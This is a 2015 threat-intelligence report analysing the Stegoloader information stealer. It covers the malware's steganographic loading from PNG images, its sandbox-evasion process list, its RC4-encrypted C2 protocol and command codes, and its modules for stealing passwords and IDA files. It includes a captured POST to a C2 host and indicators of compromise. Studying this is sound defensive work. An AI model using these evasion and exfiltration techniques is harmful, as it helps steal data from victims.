# Stegoloader: A Stealthy Information Stealer

secureworks.com/research/stegoloader-a-stealthy-information-stealer

Counter Threat Unit Research Team

Monday, June 15, 2015 *By: Counter Threat Unit Research Team*

- **Author:** Dell SecureWorks Counter Threat Unit™ Threat Intelligence
- **Date:** 15 June 2015

**Summary**

Malware authors are evolving their techniques to evade network and host-based detection mechanisms. Stegoloader could represent an emerging trend in malware: the use of digital steganography to hide malicious code. The Stegoloader malware family (also known as Win32/Gatak.DR and TSPY_GATAK.GTK despite not sharing any similarities with the Gataka banking trojan) was first identified at the end of 2013 and has attracted little public attention. Dell SecureWorks Counter Threat Unit(TM) (CTU) researchers have analyzed multiple variants of this malware, which stealthily steals information from compromised systems. Stegoloader's modular design allows its operator to deploy modules as necessary, limiting the exposure of the malware capabilities during investigations and reverse engineering analysis. This limited exposure makes it difficult to fully assess the threat actors' intent. The modules analyzed by CTU researchers list recently accessed documents, enumerate installed programs, list recently visited websites, steal passwords, and steal installation files for the IDA tool.

**Analysis**

Stegoloader has a modular design and uses digital steganography to hide its main module's code inside a Portable Network Graphics (PNG) image downloaded from a legitimate website. Other malware families have used this technique, including the Lurk downloader, which CTU researchers analyzed in April 2014. At the end of 2014, CTU researchers also observed the Neverquest version of the Gozi trojan using this technology to hide information on its backup command and control (C2) server.

***Deployment module***

Stegoloader's deployment module downloads and launches the main module; it does not have persistence. Before deploying other modules, the malware checks that it is not running in an analysis environment. For example, the deployment module monitors mouse cursor movements by making multiple calls to the GetCursorPos function. If the mouse always changes position, or if it does not change position, the malware terminates without exhibiting any malicious activity.

In another effort to slow down static analysis, most of the strings found in the binary are constructed on the program stack before being used. This standard malware technique ensures that strings are not stored in clear text inside the malware body but rather are constructed dynamically, complicating detection and analysis.

Before executing its main function, Stegoloader lists the running processes on the system and terminates if a process name contains one of the strings in Table 1. Most of the strings represent security products or tools used for reverse engineering. Stegoloader does not execute its main program code if it detects analysis or security tools on the system.

| Wine | SandboxieDcomLaunch.exe | aswVBoxClient.exe | PEiD.exe |
|---|---|---|---|| | | | |
|---|---|---|---|
| pr0c3xp.exe | wireshark.exe | dumpcap.exe | HRSword.exe |
| HipsTray.exe | InCtrl5.exe | anti-virus.EXE | FortiTracer.exe |
| SWIS.exe | Fiddler.exe | Regshot.exe | procexp.exe |
| Procmon.exe | Winalysis.exe | Olly | pythonw.exe |
| wscript.exe | snxcmd.exe | SfCmd.exe | |

*Table 1. Strings causing Stegoloader to terminate.*

At every stage of its execution, the deployment module reports its status to a C2 server using HTTP GET requests. Figure 1 shows a trace of reports sent from a compromised system to its C2 server. The GET requests are constructed from a list of preconfigured URLs. In the example shown in Figure 1, the first string after the "report_" substring is the hex-encoded name of the computer where the malware is running. The second substring is a hex-encoded pointer used to list files in the victim's home directory (returned by the FindFirstFileA() function). Appendix A lists the status messages that can be sent by the Stegoloader deployment module.

*Figure 1. Fiddler trace of Stegoloader's deployment module reporting. (Source: Dell SecureWorks)*

The deployment module fetches a PNG image from a legitimate hosting website (see Figure 2). The image's URL is hard-coded in the binary. After downloading the image, Stegoloader uses the gdiplus library to decompress the image, access each pixel, and extract the least significant bit from the color of each pixel. The extracted data stream is decrypted using the RC4 algorithm and a hard-coded key. Neither the PNG image nor the decrypted code is saved to disk, making the malware difficult to find via traditional disk-based signature analysis. The image's URL and the RC4 key vary in the samples analyzed by CTU researchers.*Figure 2. Example Stegoloader image containing encrypted content. (Source: Dell SecureWorks)*
After the main Stegoloader module is downloaded and decrypted, the deployment module transfers execution to the main module, which resides in a memory area that has been allocated for this purpose. The deployment module is dormant until the main module finishes executing. When the main module terminates, the deployment module sends a last report to its C2 server indicating the main module has finished, and then it also terminates.

***Main module***

The main Stegoloader module communicates with its C2 server via HTTP POST requests (see Figure 3) and executes commands sent by the malware operator. Communications are encrypted using the RC4 algorithm and a hard-coded 16-byte key. The POST URL is hard-coded in the body of the malware.

```
POST /encourage/help?pointed=855444 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
Host: cod.chezsimone971.com
Content-Length: 64
Pragma: no-cache

.Fd......:.......,p..T].3.&E....C...S.W.....T.hfn.....~.U......S
HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Sun, 15 Mar 2015 15:59:49 GMT
Content-Type: image/png
Content-Length: 32
Connection: keep-alive

.Nxx..f}....'x..*.`umro..&s.&.
```

*Figure 3. Communication dialog between Stegoloader's main module and its C2 server. (Source: Dell SecureWorks)*
Figure 4 shows the decrypted header of an HTTP POST request performed by a compromised system.

```
0000000 24 be 00 f7 bf 85 70 15 3c ee 1f 2d b6 63 e8 e5
0000010 15 8c 2f df 9f f9 cc 21 c1 45 3c ab c3 32 b1 b6
0000020 01 be b7 ac 82 ef 66 be d4 03 00 01 b3 05 00 00
```

*Figure 4. Decrypted Stegoloader header sent to the C2 server. (Source: Dell SecureWorks)*

- The first 16 bytes (in red) are randomly generated and change with each request.
- The next 16 bytes (in blue) are also randomly generated but are used as a session identifier. They are constant across all messages sent from a compromised system during the same execution of the malware.
- The following byte is always '01'.
- The eight bytes (in green) are copied from the previous response received from the C2 server. They are used as a sequence number but are not incremental. If the compromised system is sending its first message, the bytes are initialized to '0'.
- The byte at offset 41 (in orange) is the command that was previously sent by the C2 server and is the command that is currently being answered. This value is set to zero if the compromised system is contacting its C2 server for the first time.
- The next two bytes are flags. The first byte indicates that there was no error executing the previous operation, and the '01' flag indicates further data will follow the header.
- The last four bytes (in purple) indicate the length for the rest of the message. Messages longer than 400 bytes are compressed using the lzma compression algorithm.

Before sending this message to its C2 server, Stegoloader prepends a CRC32 (cyclic redundancy check) of the message and encrypts the message with its checksum using RC4. The message is then prepended with 16 hard-coded bytes, which are likely associated with the RC4 key used to decrypt the message on the server side.The C2 server's response is also RC4-encrypted. Figure 5 shows a decrypted message from the C2 server. The first field of the response (in red) is a CRC32 for the rest of the message. The command code (in blue) is located at offset 29 (0x1d). The bytes between offsets '21' and '28' (in green) are used as a session identifier and are returned to the server in the next C2 request. Additional code or data sent by the C2 server is appended after these first 32 bytes.

```
0000000 15 31 98 a0 91 f3 fe af 37 22 93 12 28 0d 87 13
0000010 31 e1 dd c5 01 be b7 ac 82 ef 66 be d4 03 00 00
```

*Figure 5. Decrypted Stegoloader content sent from the C2 server. (Source: Dell SecureWorks)*

Table 2 lists commands that can be executed by Stegoloader.

| Command code | Command description |
|---|---|
| 0x01 | Kill command, stops execution |
| 0x02 | Save content from HTTP response to temporary location and execute it by calling the CreateProcessA function from kernel32.dll |
| 0x03 | Send system information (see Appendix B) |
| 0x04 | Send list of software installed on the compromised system (determined by enumerating registry keys used to uninstall software) |
| 0x05, 0x06, 0x07 | Send Firefox, Chrome, and Internet Explorer browser history to the C2 server |
| 0xDC, 0xDD, 0xDE, 0xDF | Sleep command, no operation is performed, ping C2 server again after 3 minutes |
| 0x64 | Execute shellcode (shellcode is passed directly after the message header) |

*Table 2. Stegoloader command codes and descriptions.*

***Additional modules***

The main Stegoloader module gathers information about compromised systems. If the information matches specific criteria, the malware operator can deploy additional modules. Table 3 lists hashes of additional modules discovered by CTU researchers. These modules are directly executed in memory and are never saved to disk.

| SHA1 hash | Size (in bytes) | Module name |
|---|---|---|
| 54001be86035d6e7adb8c027e6d32936923b02fb | 217982 | IDA-stealing module |
| 4dedc828d835ae6efa5740fcb640bf010303d02d | 7312 | List recently opened documents |
| 55a5e1015ec0fb5859b657405e7173bc7d35f056 | 4665 | Host geolocation |
| ce354abcaa7143ea4de30d69da2edc9d359f8f2c | 38407 | Pony password stealer |

*Table 3. Additional Stegoloader modules in samples analyzed by CTU researchers.*

*IDA-stealing module*The IDA interactive disassembler is frequently used by reverse engineers and malware analysts to analyze malicious software. Stegoloader has a module that steals installed instances of the IDA software. If IDA is detected on the compromised system, the C2 server sends and executes this module. This module uses a different C2 server than the main Stegoloader module. Its reporting pattern is very similar to the deployment module.

The IDA-stealing module searches for IDA-related entries in the registry and sends discovered files to a legitimate online file-hosting website. Table 4 lists files that may be exfiltrated. When a file is uploaded, the file-hosting website returns a link that can be shared with users who want to download the file. The malware parses the response and sends the download links for the exfiltrated files to its C2 server.

| | | | |
|---|---|---|---|
| ida.key | plugins\hexrays.plw | plugins\hexrays.p64 | plugins\hexarm.plw |
| plugins\hexarm.p64 | plugins\defs.h | cfg\hexrays.cfg | plugins\hexrays_sdk\include\hexrays.hpp |
| idag.exe | ida.wll | ida.int | idag64.exe |
| ida64.wll | ida64.int | | |

*Table 4. Files uploaded to the file-hosting website if discovered on a compromised system.*

*List recently opened documents*

The module to list recently opened documents uses the SHGetFolderPathA function from shell32.dll with the CSIDL_RECENT parameter to find the system folder used to store links for the victim's most recently used documents. The module parses the links, resolves their location on the local hard drive, and sends the list of recently used links and files to the C2 server using the same server and protocol as the main module.

*Host geographic localization*

The host geographic localization module starts an Internet Explorer instance and visits two web pages, ip2location.com and whoer.net, which return information about the visitor's public-facing IP address. The websites also include geolocation information for the visiting IP address. The module then compresses and returns the HTML content to its C2 server using the same server and protocol as the main module.

*Pony password stealer*

Stegoloader's Pony password stealer module is a copy of the Pony Loader information stealing malware. Since the leak of Pony Loader's source code on underground forums at the end of 2013, it has been used in various operations. This module can steal passwords for most popular applications used for protocols such as POP, IMAP, FTP, and SSH. The information stolen by the Pony password stealer module is packaged and sent to the main module's C2 server using the same protocol as the main module.

***Additional tactics, techniques, and procedures***

The oldest Stegoloader samples located by CTU researchers were submitted to VirusTotal at the end of 2013. Variants have used filenames related to software piracy. One sample, which used Avanquest_PowerDesk_9_0_1_10_keygen.exe, was bundled with software piracy software that was executed at the same time as the Stegoloader deployment module (see Figure 6).*Figure 6. Stegoloader posing as a software piracy tool. (Source: Dell SecureWorks)*

Dell SecureWorks data indicates that this malware family has affected multiple verticals, including healthcare, education, and manufacturing. The malware has the characteristics of a stealthy and opportunistic information stealer. It has not been observed being used with exploits or spearphishing, making it more similar to "mass market" commodity malware than to a tool used in targeted attacks.

Some Stegoloader variants have been observed downloading and installing the Vundo (also known as Ponmocup) malware, which displays advertisements and installs additional malware. Stegoloader operators may install Vundo on a compromised system for additional monetary profit after they have extracted all the information they deem interesting.

**Conclusion**

Stegoloader is stealthy in many aspects; it evades analysis tools and deploys only necessary modules, without writing them to disk. There are likely more Stegoloader modules than CTU researchers have observed, possibly used by threat actors to ensure persistence or to gain access to additional resources. Although CTU researchers have not observed Stegoloader being used in targeted attacks, it has significant information stealing capabilities. Stegoloader is the third malware family that CTU researchers have observed using digital steganography. This technique might be a new trend because malware authors need to adapt to improved detection mechanisms.

**Threat indicators**

The threat indicators in Table 5 can be used to detect activity related to Stegoloader.

| Indicator | Type | Context |
|---|---|---|
| 723ef64c6a1b1872bc84a9dc30e10c9199f5a153 | SHA1 hash | Stegoloader deployment module executable |
| a48594b243f801e02066b77e46135382e890daf6 | SHA1 hash | Stegoloader deployment module executable |
| c82c3d32211ea73b884cffe66cb1a46a080c5723 | SHA1 hash | Stegoloader deployment module executable |
| 68e3e19c14d2e10c67670999c77eb08221e16a08 | SHA1 hash | Stegoloader deployment module executable |
| f6bb47621183060c2cd9df5a52face6eb1d52983 | SHA1 hash | Stegoloader deployment module executable |
| b55497e02d61f059fe23cd86083eddfb0f718cdc | SHA1 hash | Stegoloader deployment module executable |
| eee347e8942c1ddc603e8c1a89dacf39673c2689 | SHA1 hash | Stegoloader deployment module executable || | | |
|---|---|---|
| 5e1077fc19410b1dee59c11fd9cd7810c95ebaec | SHA1 hash | Stegoloader deployment module executable |
| d5d0a9ecf1601e9e50eef6b2ad25c57b56419cd1 | SHA1 hash | Stegoloader deployment module executable |
| b8db99cf9c646bad027b34a66bb74b8b0bee295a | SHA1 hash | Stegoloader deployment module executable |
| 3ad4376043d1297773e808a539ec0bd2f22b200c | SHA1 hash | Stegoloader deployment module executable |
| ccca1fbfdb1efaee8b6785879a4210a56e3e0d47 | SHA1 hash | Stegoloader deployment module executable |
| 43e1bfd48ee72d829c17ca1e8c9ecf296830ca8a | SHA1 hash | Stegoloader deployment module executable |
| Avanquest_PowerDesk_9_0_1_10_keygen.exe | Filename | Stegoloader deployment module |
| AVS_Video_Converter_9_1_1_568_keygen.exe | Filename | Stegoloader deployment module |

*Table 5. Threat indicators for Stegoloader.*

**References**

Dell SecureWorks. "Malware Analysis of the Lurk Downloader." April 23, 2014. https://www.secureworks.com/research/malware-analysis-of-the-lurk-downloader

Hex-Rays. "About the IDA Interactive Disassembler." https://www.hex-rays.com/products/ida/

Kafeine. "Inside Pony 1.7 / Fareit." June 26, 2012. http://malware.dontneedcoffee.com/2012/06/inside-pony-17.html

Microsoft. "Constant Special Item ID list (CSIDL)." https://msdn.microsoft.com/en-us/library/windows/desktop/bb762494(v=vs.85).aspx

Microsoft. "Win32/Gatak.DR." http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Trojan:Win32/Gatak.DR&ThreatID=-2147278948#tab=1

Trend Micro. "TSPY_GATAK.GTK." http://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/tspy_gatak.gtk

**Appendix A — Known Stegoloader log messages**

| watch2_err_1 | image_size_not_ok | image_type_not_ok | image_not_ok |
|---|---|---|---|
| crc_ok | image_ok | gdiplus_ok | gdiplus_not_ok |
| image_type_ok | image_size_ok | page_err | payload_not_ok |
| payload_mem_not_ok | payload_executed | payload_mem_ok | payload_type_shell |
| payload_type_exe | payload_file_delete_ok | payload_file_wait_ok | payload_file_run_ok |
| payload_file_write_ok | payload_file_name_ok | payload_type_exe_wait_del | payload_type_bad || | | | |
|---|---|---|---|
| payload_size_ok | payload_ok | page_ok | mark_not_setted |
| mark_setted | executed_ok | step_3 | step_2 |
| process_ | except_detail_ | except | finished |
| already_active | mark_already | started_ext_ | step_4 |
| mark_ok | already_ok | step_1 | step_0 |

*Table 6. Log messages observed by CTU researchers.*

**Appendix B — System information collected by Stegoloader**

| Element name | Description |
|---|---|
| ProcessorArchitecture | Architecture of the processor (32-bits or 64-bits) |
| CountryName | Operating system's configured country |
| OwnerName | Name of the compromised computer's owner |
| CompanyName | Name of the compromised computer's company |
| DomainName | Domain name |
| ComputerName | Computer name |
| UserName | Username of the logged-in user |
| UserRights | Rights of the logged-in user |
| UserRole | Role of the logged-in user |
| OsName | Name of the operating system (e.g., Microsoft Windows XP) |
| OsID | Operating system ID |
| OsSN | Operating system serial number |
| TimeZone | Time zone set in the operating system |
| InternalIP | IP address of local interface |
| PlatformVendor | Vendor for the CPU (e.g., VMWare Virtual Platform) |
| PlatformName | Name of the platform (e.g., VMWare Inc.) |
| ScreenResolution | Resolution of the main display |
| VideoCardVendor | Vendor name of the video card |
| VideoCardName | Name of the video card |
| Processes | List of processes currently running on the compromised system |
| SessionTime | Time elapsed since the current user logged in |
| RouterMAC | MAC address of the default gateway |*Table 7. Element names and descriptions of system data collected by Stegoloader.*